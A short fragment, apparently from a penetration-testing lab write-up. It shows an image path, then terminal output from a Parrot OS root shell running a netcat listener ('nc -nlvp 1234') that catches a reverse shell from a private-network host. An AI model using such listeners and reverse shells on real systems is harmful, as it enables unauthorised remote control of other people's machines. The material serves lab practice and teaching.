 [root@parrot]-[/home/hnam]
#nc -nlvp 1234
Response
listening on [any] 1234 ...
connect to [192.168.128.164] from (UNKNOWN) [192.168.128.168] 36952
/bin/sh: 0: can't access tty; job control turned off
$